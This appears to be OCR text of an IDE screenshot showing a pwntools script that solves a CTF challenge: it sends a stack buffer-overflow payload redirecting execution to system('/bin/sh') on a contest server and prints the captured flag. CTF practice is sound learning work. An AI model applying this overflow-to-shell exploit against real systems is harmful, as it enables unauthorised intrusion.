 PC
PP pythonProject1
版本控制
当前文件
项目
test.py
pythonProject1 E:\pythonProject1
.venv library根目录
Lib
pwntools-doc
Scripts
.gitignore
pyvenv.cfg
test.py
外部库
临时文件和控制台
3
1 from pwn import *
2 context.log_level = 'debug'
3 re = remote( host: "contest.ctf.nefu.edu.cn", port: 32816)
4 elf = ELF("D:/Users/ziazu/Downloads/pwn")
5 system_address = elf.sym["system"]
6 binsh_address = 0x0804B378
7 print(hex(binsh_address))
8 payload = b'a' * (0x1C + 4) + p32(system_address) + b"aaaa" + p32(binsh_address)
9 re.sendline(payload)
10 re.interactive()
11
运行
test
[DEBUG] Sent 0x1 bytes:
b'a'
[DEBUG] Sent 0x1 bytes:
b'g'
[DEBUG] Sent 0x1 bytes:
b'\n'
[DEBUG] Received 0x2b bytes:
b'flag{f310a7fc-7261-44d5-8f14-532670a68e18}\n'
flag{f310a7fc-7261-44d5-8f14-532670a68e18}
pythonProject1 > test.py
11:1 CRLF UTF-8 4 个空格 Python 3.9 (pythonProject1)